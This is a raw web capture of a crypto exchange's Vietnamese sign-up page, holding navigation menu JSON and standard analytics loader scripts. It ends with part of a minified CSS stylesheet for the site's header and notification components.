mớinhất","desc_key":"home.news.newsSubTittle","jump_url":"/news","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757901066442-R0xYGx-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757901074296-yAU5ts-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":50,"pid":0,"sort":7,"code":"web3","hidden":0,"title":"Web3","title_key":"Web3","desc":"","desc_key":"","jump_url":"https://web3.gate.com/","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1759211180950-AhVAvu-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1759211183532-lrtaGQ-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":51,"pid":0,"sort":8,"code":"flower_head","hidden":0,"title":"Thêm","title_key":"More","desc":"","desc_key":"","jump_url":"/","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":52,"pid":51,"sort":1,"code":"promotions_group","hidden":0,"title":"Khuyến mãi","title_key":"header.promotions","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":53,"pid":52,"sort":1,"code":"activity_center","hidden":0,"title":"Trung tâm hoạt động","title_key":"HeaderActivityCenter","desc":"Tham gia các hoạt động để giành giải thưởng tiền mặt cao và phần thưởng quà tặng độc quyền","desc_key":"header.activity.desc1","jump_url":"/rewards_hub/events","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900923831-EmeNVV-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900930385-TEoW5x-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":54,"pid":52,"sort":2,"code":"invit_plan","hidden":0,"title":"Giới thiệu","title_key":"home.promotions.ReferralTittle","desc":"Kiếm 40% hoa hồng hoặc phần thưởng lên đến 500 USDT","desc_key":"header.referer_desc","jump_url":"/referral","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900843226-QN7ZWy-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900852929-5PONh0-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"20 USDT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":55,"pid":52,"sort":3,"code":"latest_news","hidden":0,"title":"Thông báo","title_key":"Home.Announcements.tittle","desc":"Cập nhật thông báo mới nhất của nền tảng   bao gồm niêm yết mới   hoạt động   bảo trì và hơn nữa.","desc_key":"header.ann.desc","jump_url":"/announcements","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900772563-8pKmgf-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900780760-iXg6Q8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":56,"pid":52,"sort":4,"code":"blog","hidden":0,"title":"Gate Blog","title_key":"GateBlog","desc":"Các Bài Báo Về Tiền Điện Tử","desc_key":"home.news.gateBlogSubTittle","jump_url":"/blog","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900587592-Utnr7s-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900595633-f0bHoe-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":57,"pid":52,"sort":5,"code":"vip_service","hidden":0,"title":"Dịch vụ VIP","title_key":"header.vip_service","desc":"Chiết khấu phí lớn","desc_key":"header.vip_service.desc1","jump_url":"/vip","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900477620-6wFLvE-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900486315-iXQkSG-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":58,"pid":52,"sort":6,"code":"proof_reserves","hidden":0,"title":"Bằng chứng dự trữ","title_key":"header.reserves.title","desc":"Gate cam kết 100% bằng chứng dự trữ","desc_key":"header.reserves.subtitle","jump_url":"/proof-of-reserves","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900427435-9JS03f-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900422191-JUfVNP-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":59,"pid":52,"sort":7,"code":"affiliate","hidden":0,"title":"Chương trình Affiliate","title_key":"header.affiliates","desc":"Tận hưởng hoa hồng độc quyền và kiếm được lợi nhuận cao!","desc_key":"header.affiliate.desc","jump_url":"/referral/affiliate","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900372592-md27gB-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900377691-6mD8NJ-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":60,"pid":52,"sort":8,"code":"asset_management","hidden":0,"title":"Quản lý tài sản","title_key":"header.asset_management","desc":"Giải pháp quản lý tài sản toàn diện","desc_key":"header.asset_manage_desc","jump_url":"/asset-management/institution/asset-landing","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900315469-cwyvSv-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900304010-HBeGKU-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":61,"pid":52,"sort":9,"code":"org_vip_service","hidden":0,"title":"Tổ chức","title_key":"header.institution.title","desc":"Giải pháp tài sản kỹ thuật số chuyên nghiệp cho các tổ chức","desc_key":"InstitutionalDesc","jump_url":"/institution","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900231968-tFtwAH-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900240601-2suXke-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":62,"pid":52,"sort":10,"code":"gate_otc","hidden":0,"title":"Chuyển khoản ngân hàng OTC","title_key":"gate_otc","desc":"Nạp và rút tiền pháp định","desc_key":"header.otctransfer.desc2","jump_url":"/otc","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900115312-c31mKS-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900126303-Pt3Uq8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":63,"pid":52,"sort":11,"code":"org_broker_program","hidden":0,"title":"Chương trình Môi giới","title_key":"header.broker","desc":"Cơ chế hoàn tiền API hào phóng","desc_key":"header.broker_desc","jump_url":"/broker","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757899975048-9Oxp0O-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757899986361-XIhmKE-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":103,"pid":52,"sort":12,"code":"vault","hidden":0,"title":"Gate Vault","title_key":"","desc":"Giữ tài sản của bạn an toàn","desc_key":"","jump_url":"/gate-vault","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1764238161856-9U0G2Q-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1764238167857-4QGrz8-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":64,"pid":51,"sort":2,"code":"beginner_guide","hidden":0,"title":"Hướng dẫn cho người mới bắt đầu","title_key":"header.beginner.guide","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":65,"pid":64,"sort":1,"code":"help_center","hidden":0,"title":"Trung tâm hỗ trợ","title_key":"Home_Help_title","desc":"Tìm Câu hỏi thường gặp và hướng dẫn trợ giúp","desc_key":"header.help.desc","jump_url":"/help","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757899449910-0hOZco-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757899457562-b7Dc56-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":66,"pid":64,"sort":2,"code":"learn","hidden":0,"title":"Học viện","title_key":"header_learn","desc":"Học hỏi và kiếm tiền điện tử","desc_key":"header.learn.desc","jump_url":"/learn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898586015-Gy7Sso-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898609777-36hMmK-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":67,"pid":64,"sort":3,"code":"partners","hidden":0,"title":"Đối tác","title_key":"header.partners","desc":"Phát triển cùng các nhà vô địch","desc_key":"header.partners.desc","jump_url":"/brand-partnerships","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898528868-oGNQeq-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898519818-Ggj1vk-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":68,"pid":0,"sort":9,"code":"futures","hidden":0,"title":"","title_key":"","desc":"","desc_key":"","jump_url":"/competition/f1rb/2025","jump_type":1,"menu_type":2,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":2,"tags":[],"children":[],"light_image":"https://gimg2.staticimgs.com/menu/header/1765345070369-9YG70Q-light.webp","dark_image":"https://gimg2.staticimgs.com/menu/header/1765345074707-zrllMz-dark.webp"},{"id":69,"pid":0,"sort":10,"code":"giveaways","hidden":0,"title":"Trung tâm phần thưởng","title_key":"header.promotions.giveaways.title","desc":"","desc_key":"","jump_url":"/rewards_hub","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898436182-ugiaNd-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}]},"__N_SSP":true},"page":"/signup","query":{"source":"learn_sign_up","ch":"44"},"buildId":"8PVUu9k8xOBYyU-8Yh_ox","assetPrefix":"/cdn/fe","isFallback":false,"isExperimentalCompile":false,"gssp":true,"locale":"vi","locales":["en","zh","zh-tw","ar","pt","pt-br","de","es","fr","id","it","ja","nl","ru","th","tr","uk","vi","en-eu","it-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","scriptLoader":[{"strategy":"afterInteractive","id":"appsflyer-sdk-scripts","children":"!(function(t,e,n,s,a,c,i,o,p){\n    t.AppsFlyerSdkObject=a,\n    t.AF=t.AF||function(){\n    (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},\n    t.AF.id=t.AF.id||i,\n    t.AF.plugins={},\n    o=e.createElement(n),\n    p=e.getElementsByTagName(n)[0],\n    o.async=1,\n    o.src=\"https://websdk.appsflyer.com?\"+(c.length\u003e0?\"st=\"+c.split(\",\").sort().join(\",\")+\"\u0026\":\"\")+(i.length\u003e0?\"af_id=\"+i:\"\"),\n    p.parentNode.insertBefore(o,p)\n  })(window,document,\"script\",0,\"AF\",\"pba\",{pba: {webAppId: \"9a42932c-460d-4f0c-8bd1-37d8702dbe7d\"}})"},{"strategy":"afterInteractive","id":"google-tag-manager","children":"\n      (function(w,d,s,l,i){\n        w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        var f=d.getElementsByTagName(s)[0],\n        j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','GTM-5GK34VS');\n      "},{"src":"https://www.googletagmanager.com/gtag/js?id=GTM-5GK34VS","strategy":"afterInteractive"},{"id":"gtag-init","strategy":"afterInteractive","children":"\n              window.dataLayer = window.dataLayer || [];\n              function gtag(){dataLayer.push(arguments);}\n              gtag('js', new Date());\n              gtag('config', 'GTM-5GK34VS');\n            "},{"strategy":"afterInteractive","id":"facebook-report-scripts","children":"!function(f,b,e,v,n,t,s)\n    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n    n.queue=[];t=b.createElement(e);t.async=!0;\n    t.src=v;s=b.getElementsByTagName(e)[0];\n    s.parentNode.insertBefore(t,s)}(window,document,'script',\n    'https://connect.facebook.net/en_US/fbevents.js');\n    fbq('init', '992640478977010'); \n    fbq('track', 'PageView');"}]}</script><script id="release-info" data-nscript="beforeInteractive">console.log(`<!-- -->2025/12/9 18:11:08<!-- -->`)</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/_next/static/css/07a8cd84a0e267c2.css
body_size: 8377
content:
.vipBackgroundWrap-RnOcK1{background-repeat:no-repeat;background-size:65px 84px,100% 100%;width:100%;height:100%;position:relative}.vipBackgroundWrapHeader-loUBFb{background-position:right 0 bottom 16px,50%}.vipBackgroundWrapSidebar-NBax7a{background-position:right 18px bottom 16px,50%}.vipBackgroundWrapHeaderAr-xtsl6f{background-position:left 0 bottom 16px,50%}.vipBackgroundWrapSidebarAr-J0kTCy{background-position:left 18px bottom 16px,50%}.vipGateText-Drzwxu{color:#cab29a}.userInfoWrap-AN5AZr{background-color:var(--color-bg-secondary);cursor:pointer;border-radius:8px;justify-content:space-between;align-items:center;width:100%;padding:24px 12px;display:flex;position:relative}.userInfoWrap-AN5AZr.isVip-H45sO2{padding:40px 12px 32px}.badgeContainer-WE7jdP{color:var(--color-text-text-secondary);font-size:12px;line-height:16px;display:inline-block;position:relative}[dir=rtl] .badgeContainer-WE7jdP{padding:0 0 0 8px}[dir=ltr] .badgeContainer-WE7jdP{padding:0 8px 0 0}.badgeContainer-WE7jdP:before{content:"";background-color:var(--color-function-hot);border-radius:50%;width:8px;height:8px;position:absolute;top:-4px;right:0}[dir=rtl] .badgeContainer-WE7jdP:before{left:0;right:unset}.container-I2MOtm{align-items:center;display:flex}.container-I2MOtm img{width:120px;height:auto}.containerShortLogo-wAIyqe img{width:104px;height:auto}.ten-q0xiQt{background-color:var(--color-text-text-brand);border-radius:4px;justify-content:center;align-items:center;width:20px;height:20px;margin-left:4px;margin-right:0;display:flex}[dir=rtl] .ten-q0xiQt{margin-right:4px}.drawHeaderContainer-GgRHR_{justify-content:space-between;align-items:center;margin-bottom:16px;padding:19px 16px;display:flex}.drawHeaderLogo-aLepq_{width:122px;height:28px;position:relative}.closeButtonIcon-IyT359{cursor:pointer;fill:currentColor;width:1em;height:1em;font-size:24px;transition:all .5s;display:inline-block}.container-Vu88CM{justify-content:space-between;align-items:center;height:44px;padding:0 0 0 16px;line-height:44px;display:flex}.listContainer-DfLmRC{box-sizing:border-box;background-color:#0000;border-radius:12px 12px 0 0;flex-direction:column;width:167px;height:410px;padding:0 16px;display:flex;overflow-y:hidden}.listContainerInDrawer-DsMj4T{background-color:var(--color-layer-1);width:unset;height:calc(100vh - 68px);padding:unset;box-sizing:initial}.currencyList-g60KcM{scrollbar-width:none;-ms-overflow-style:none;flex-grow:1;overflow-y:auto}.currencyList-g60KcM .no-scrollbar-sfoP3a::-webkit-scrollbar,.currencyList-g60KcM::-webkit-scrollbar{display:none}.currencyList-g60KcM .no-scrollbar-sfoP3a{scrollbar-width:none;-ms-overflow-style:none}.currencyItemWrapper-nnJcYq{border-radius:4px;justify-content:space-between;align-items:center;height:36px;padding:0 8px;line-height:36px;display:flex}.currencyItemWrapperInDrawer-xbGAvj{height:60px;padding:0 16px;line-height:52px}.currencyItemWrapper-nnJcYq:hover{background-color:var(--color-layer-4)}.iconWrapper-HoyqS4{align-items:center;display:flex}.currencyName-BkwzBq{margin-left:8px;font-size:12px;font-weight:500}.currencyNameInDrawer-jLseMJ{margin-left:12px;font-size:16px}[dir=rtl] .currencyName-BkwzBq{margin-left:unset;margin-right:8px}[dir=rtl] .currencyNameInDrawer-jLseMJ{margin-left:unset;margin-right:12px}.styledSearch-Xx_iCO{justify-content:space-between;margin:0 0 8px}.styledSearchInDrawer-kbSrv0{margin:8px 16px 12px}.styledSearch-Xx_iCO>input{flex-grow:1}.styledSearch-Xx_iCO>.mantine-GateInput-wrapper-pMUIBq{margin:0}.closeButtonIcon-rGU4co{cursor:pointer;width:1em;height:1em;color:var(--color-icon-icon-quaternary);font-size:16px;transition:all .5s;display:inline-block}.payWithWrapper-pwwLlZ{color:var(--color-text-text-primary);justify-content:space-between;padding:12px 16px 4px;font-size:18px;font-weight:600;line-height:24px;display:flex}.paywithOutWrapper-PzqGzr{justify-content:space-between;align-items:center;width:100%;display:flex}.paywithNavName-TYEo8v{font-size:14px;font-weight:500}.paywithNavName-TYEo8v:hover{color:var(--color-text-text-brand)}.backTBContent-Wyvktn{padding:unset;margin:0 8px;display:block}@media screen and (max-width:767px){.backTBContent-Wyvktn{display:none}}.floatingBarWrapper-sC6Ad4{background:var(--color-bg-secondary);box-sizing:border-box;justify-content:center;align-items:center;width:100%;display:flex}.floatingBarWrapperBusinessCompliance-ieX0_X{z-index:3;width:100%;position:fixed}.floatingBarWrapperPriority1-UbBciN{z-index:3}.floatingBarWrapperPriority2-bbw5L2{z-index:4}.floatingBarWrapperPriority3-IN4uXo{z-index:5}.floatingBarWrapperPriority4-FCckkc{z-index:6}.floatingBarContent-dvxKZu{color:var(--color-text-text-primary);justify-content:center;align-items:flex-start;gap:16px;width:100%;max-width:1200px;padding:10px;font-size:14px;font-weight:400;line-height:1.5;display:flex}.floatingBarContent-dvxKZu>div{flex-wrap:wrap;align-items:center;gap:8px;display:flex}.floatingBarContent-dvxKZu>div span{word-break:break-word;font-size:14px}.floatingBarLeft-pzNhmA{align-items:flex-start;column-gap:8px;display:flex}.floatingBarLeft-pzNhmA svg{cursor:pointer;width:13px;height:13px;color:var(--floating-bar-icon-color,var(--color-text-text-warning));flex-shrink:0;margin-top:5px}.floatingBarContent-dvxKZu a{color:var(--floating-bar-link-color,#4070ff);cursor:pointer;text-decoration:underline!important}.actionButton-pzc2AX,.floatingBarContent-dvxKZu svg{cursor:pointer;flex-shrink:0}.actionButton-pzc2AX{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary);border:none;border-radius:100px;justify-content:center;align-items:center;height:32px;margin-left:21px;padding:0 12px;font-size:14px;font-weight:500;display:flex}.actionButton-pzc2AX:hover{opacity:.8}.floatingBarWrapperUKOnly-yiRStu{position:unset!important}.floatingBarUKOnly-sWorf3{background-color:var(--color-cmpt-redfunct-bg)}.floatingBarUKOnly-sWorf3 a{font-weight:700}.floatingBarUKOnly-sWorf3 a,.floatingBarUKOnly-sWorf3 svg{color:var(--color-text-text-primary)}@media screen and (min-width:992px){.floatingBarUKOnly-sWorf3>div span{font-size:16px}}@media (min-width:768px){.floatingBarContent-dvxKZu{align-items:center}.floatingBarContent-dvxKZu>div{flex-wrap:nowrap;gap:32px}.actionButton-pzc2AX{margin-left:0}}.emptyLabel-IjbI6W{color:var(--color-text-text-primary);font-size:14px;font-weight:500}.globalSettingContainer-SR9JrI{display:flex}.settingItem-Sy8nT4{cursor:pointer;min-width:264px}.settingItem-Sy8nT4 .mantine-Group-root{gap:0;padding-top:0}.settingTitle-ZYN2Ow{color:var(--color-text-text-secondary);gap:4px;height:44px;font-size:12px}.settingContent-rGQao0,.settingTitle-ZYN2Ow{align-items:center;padding:0 16px;display:flex}.settingContent-rGQao0{gap:10px;width:100%;height:52px}.settingContent-rGQao0 .mantine-Radio-label{display:block}.riseLabel-WleH1O{cursor:pointer;font-size:12px;font-weight:500}.tabChangeContainer-OPDQZ_{justify-content:flex-start;align-items:center;column-gap:32px;display:flex}.tabChangeItem-YzsVn4{color:var(--color-text-text-secondary);cursor:pointer;padding-bottom:18px;font-size:16px;font-weight:600;transition:all .3s;position:relative}.tabChangeItem-YzsVn4:after{content:"";background:var(--color-text-text-primary);width:100%;height:4px;display:none;position:absolute;bottom:0;left:0}.tabChangeItem-YzsVn4.active{color:var(--color-text-text-primary)}.tabChangeItem-YzsVn4.active:after{display:block}.tabContent-Hm3BVk{display:none}.tabContent-Hm3BVk.active{display:block}.langTitle-C9mQxc{color:var(--color-text-text-primary);font-size:16px;font-weight:600}.contentWrap-J76ItM{flex-wrap:wrap;max-height:280px;margin-top:8px;margin-left:-24px;display:flex}.contentItem-n7996C{background-color:unset;color:var(--color-text-text-primary);cursor:pointer;box-sizing:border-box;border-bottom:none;border-radius:4px;width:calc(25% - 24px);height:46px;margin:24px 0 0 24px;padding-left:16px;font-weight:600;line-height:46px;text-decoration:none}.contentItem-n7996C:hover{color:var(--color-text-text-brand)}.contentItem-n7996C.active,.contentItem-n7996C:hover{background-color:var(--color-layer-4)}[dir=rtl] .contentItem-n7996C{padding-left:unset;margin:24px 24px 0 0;padding-right:16px}.rateTitleWrap-rQjPc6{cursor:pointer;justify-content:space-between;display:flex}.styledSecondItemRightIcon-vSxIhH{width:24px;min-width:24px;height:24px}.container-pRJNb0{box-sizing:border-box;width:400px}.reminderTitle-SAyYuG{font-size:var(--font-subtitle);color:var(--color-text-text-primary);font-weight:600;line-height:1.3}.reminderTitleRight-dHJnlB{color:var(--color-text-text-secondary);font-size:var(--font-body-s);cursor:pointer}.reminderTitleRight-dHJnlB span{margin-inline-end:2px}.content-To_t3w{box-sizing:border-box;width:100%;height:318px;margin-bottom:16px;padding:12px 12px 0 16px;position:relative;overflow-y:auto}.content-To_t3w::-webkit-scrollbar-track{background-color:var(--color-bg-primary)}.content-To_t3w::-webkit-scrollbar-thumb{border-radius:4px}.content-To_t3w::-webkit-scrollbar{width:4px}.content-To_t3w .mantine-Overlay-root{background-color:#0000}.moreSpan-ehwJ9g{cursor:pointer;color:var(--color-text-text-primary);font-size:14px;font-weight:600;line-height:1.3}.wrapper-rdBgZu{padding-top:0}.classic-dark .content-To_t3w::-webkit-scrollbar-thumb{background-color:#424242}.content-To_t3w::-webkit-scrollbar-thumb{background-color:#e9ebf0}.notificationListWrapper-LrZyPN{padding-top:0}.noticeItem-eCGfFy{box-sizing:border-box;cursor:default;border-radius:4px;flex-direction:column;justify-content:flex-start;width:100%;padding:12px;transition:background-color .3s;display:flex}.noticeItem-eCGfFy:hover{background-color:var(--color-layer-4)}.noticeItem-eCGfFy.allowHref{cursor:pointer}.noticeTitle-E9LsCt{color:var(--color-text-text-primary);font-size:18px;font-weight:500;line-height:21px}.noticeTitle-E9LsCt.isRead{color:var(--color-text-text-secondary)}.noticeContent-Vc8n9Q{color:var(--color-text-text-primary);margin-top:8px;margin-bottom:12px;font-size:14px;line-height:1.5}.noticeContent-Vc8n9Q.isRead,.noticeTime-CuvZhT{color:var(--color-text-text-secondary)}.noticeTime-CuvZhT{border-radius:8px;align-items:center;gap:8px;font-size:12px;line-height:120%;display:flex}.showMoreBtn-cIWrF4{color:var(--color-text-text-brand);font-size:12px;font-weight:500}.tabsWrapper-J5U9kd{border-bottom:1px solid var(--color-line-divider-divider)}:is(.tabsWrapper-J5U9kd .mantine-GateScrollTabs-root,.tabsWrapper-J5U9kd .gui-mantine-rtl-GateScrollTabs-root){padding-left:16px;padding-right:16px}:is(.tabsWrapper-J5U9kd .mantine-GateScrollTabs-root .mantine-Icon-root,.tabsWrapper-J5U9kd .gui-mantine-rtl-GateScrollTabs-root .mantine-Icon-root){width:16px;height:16px;color:var(--color-icon-icon-tertiary)}.tabsWrapper-J5U9kd .mantine-GateTabs-tab{font-size:16px;font-weight:500;line-height:130%}.tabsWrapper-J5U9kd .mantine-GateTabs-tab:after{width:16px;height:3px;margin-left:auto;margin-right:auto;left:0;right:0}.tabsWrapper-J5U9kd .mantine-GateTabs-tab:first-of-type:after{transform:translateX(-5px)}.tabInnerItem-i1LSoV{display:flex;position:relative}.unReadNum-oUQnIX{background-color:var(--color-layer-4);height:16px;color:var(--color-text-text-primary);top:0;margin-top:-8px;border-radius:99px;justify-content:center;align-items:center;margin-inline-end:-20px;padding:0 4px;font-size:12px;display:flex;inset-inline-end:0}.redDot-H18xq7{background-color:var(--color-function-hot);top:12px;border:1px solid #070808;border-radius:50%;width:8px;height:8px;position:absolute;inset-inline-end:6px}@media (max-width:1440px){.redDot-H18xq7{top:0;border:none;margin-top:-14px;position:relative;inset-inline-end:-2px}}.emptyWrapper-WswDEv{flex-direction:column;justify-content:center;align-items:center;gap:4px;margin-top:52px;display:flex}.emptyWrapper-WswDEv p{text-align:center;font-size:16px;font-weight:500}.normalMenuIcon-G__Lhw{fill:currentColor;box-sizing:initial;color:#c4c7ca;width:24px;height:100%;padding:0 8px}.depositContent-oT9kou{display:block}@media screen and (max-width:767px){.depositContent-oT9kou{display:none}}.root-J_9yVn{background:var(--color-layer-1);box-sizing:border-box;text-align:center;border-radius:12px;justify-content:center;align-items:flex-start;padding:20px 24px;display:flex}.variantLine-B02xYj{border:1px solid var(--color-line-border-subtle)}.variantShadow-ga8Wjs{box-shadow:0 4px 14px #00000014}.variantHorizontal-YvUkGQ{border-radius:none;padding:0;display:block}.inner-mbEKM7{flex-direction:column;justify-content:center;align-items:center;gap:12px;width:100%;display:flex}.innerHorizontal-vRQyl0{justify-content:flex-start;align-items:stretch;gap:24px;width:100%;display:flex}.headerWrap-JzC7nv{flex-direction:column;align-items:flex-start;gap:4px;width:100%;display:flex}.variantHorizontal-YvUkGQ .headerWrap-JzC7nv{flex-direction:column-reverse;gap:8px}.titleRow-O5epPh{justify-content:center;align-items:center;gap:4px;width:100%;display:flex}.variantHorizontal-YvUkGQ .titleRow-O5epPh{justify-content:flex-start}.title-cNpNOi{color:var(--color-text-text-primary);font-size:18px;font-weight:600;line-height:1.3}.variantHorizontal-YvUkGQ .title-cNpNOi{font-size:24px}.titleHighlight-aTEfqM{color:var(--color-text-text-brand)}.subtitle-VttClv{width:100%;color:var(--color-text-text-primary);justify-content:center;align-items:center;font-size:14px;font-weight:600;line-height:1.3;display:flex}.variantHorizontal-YvUkGQ .subtitle-VttClv{color:var(--color-text-text-secondary);justify-content:flex-start;font-size:16px;font-weight:400}.qrWrapper-fz2eNL{justify-content:center;align-items:center;width:auto;height:auto;display:flex}.variantHorizontal-YvUkGQ .qrWrapper-fz2eNL{border:1px solid var(--color-line-border-strong);box-sizing:border-box;border-radius:16px;padding:20px}.moreBtn-cUix9Z{text-align:center;box-sizing:border-box;background:var(--color-cmpt-button-soft);width:100%;min-height:36px;color:var(--color-text-text-primary);cursor:pointer;border-radius:99px;justify-content:center;align-items:center;padding:0 16px;font-size:14px;font-weight:500;line-height:1.3;display:flex}.moreBtn-cUix9Z:hover{background:var(--color-cmpt-button-soft-active)}.variantHorizontal-YvUkGQ .moreBtn-cUix9Z{height:auto;color:var(--color-text-text-tertiary);background:none;justify-content:flex-start;align-items:center;padding:0;font-size:16px;text-decoration-line:underline;display:flex}.footerArea-ThCgDl{color:var(--color-text-text-tertiary);cursor:pointer;font-size:12px;font-weight:400;line-height:1.3}.horizontalContent-oS_dHY{box-sizing:border-box;flex-direction:column;flex:1;justify-content:space-between;align-items:flex-start;padding:25px 0;display:flex}@keyframes slideInRight-_TTqCz{0%{opacity:0;transform:translateX(100%)}to{opacity:1;transform:translateX(-50%)}}@keyframes slideInLeft-n_56nu{0%{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(-50%)}}.styledContainer-E3f8sM{box-sizing:border-box;background-color:#1f2023;background-image:url(https://gimg2.staticimgs.com/header/20250611-170039202506111701345344106135.webp);background-position:right 24px center;background-repeat:no-repeat;background-size:60px;border-radius:8px;width:320px;padding:12px 94px 16px 20px;animation:slideInRight-_TTqCz .3s cubic-bezier(.3,0,.3,1) forwards;position:absolute;top:58px;left:14px}[dir=rtl] .styledContainer-E3f8sM{background-position:24px 50%;padding:12px 20px 16px 94px;animation:slideInLeft-n_56nu .3s cubic-bezier(.3,0,.3,1) forwards}@media screen and (max-width:1520px){.styledContainer-E3f8sM{display:none}}.styledTitle-QvsRnw{color:var(--color-text-always-white);margin-bottom:12px;font-size:14px;font-style:normal;font-weight:500;line-height:130%}.styledTitle-QvsRnw span{color:var(--color-function-tag-primary)}.styledButton-NjnmtS{cursor:pointer;box-shadow:0 0 4px 0 var(--color-link-default);background-color:var(--color-link-default);color:var(--color-text-always-white);text-align:center;box-sizing:border-box;border-image-slice:24 fill;border-image-width:8px;border-image-repeat:stretch;border-radius:34px;align-items:center;width:fit-content;min-height:24px;padding:4px 12px;font-size:12px;font-weight:500;display:flex}.styledButtonLabel-_IObyu{margin-right:4px}[dir=rtl] .styledButtonLabel-_IObyu{margin-right:unset;margin-left:4px}.styledCloseButton-kYUoyJ{cursor:pointer;background-image:url(https://gimg2.staticimgs.com/header/download-tip-close_20251205_151338_00ae8dcbbc32953c0c587dbdb345039d.png);background-position:50%;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;position:absolute;top:8px;right:8px}[dir=rtl] 